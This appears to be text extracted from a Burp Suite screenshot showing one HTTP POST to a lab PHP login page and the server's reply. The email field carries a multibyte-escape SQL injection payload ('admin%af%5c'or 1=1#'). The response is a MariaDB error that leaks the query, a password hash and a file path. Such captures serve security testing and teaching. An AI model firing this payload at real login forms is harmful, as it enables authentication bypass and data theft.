 Request
Pretty Raw Hex
\n
1 POST /sadql/ HTTP/1.1
2 Host: 34.18.16.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://34.18.16.17/sadql/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: http://34.18.16.17
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=admin%af%5c'or+1=1%23&password=admin&submit=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 03:44:06 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Content-Length: 493
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>Fatal error</b>:  Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for the right syntax to use near '1=1#'
AND `password`='21232f297a57a5a743894a0e4a801fc3'' at line 1 in
C:\xamppx\htdocs\sadql\index.php:15
11 Stack trace:
12 #0 C:\xamppx\htdocs\sadql\index.php(15): mysqli_query(Object(mysqli), 'SELECT * FROM `...')
13 #1 {main}
14   thrown in <b>C:\xamppx\htdocs\sadql\index.php</b> on line <b>15</b><br />
15
Ins
Req
Req
Req
Req
Req
Res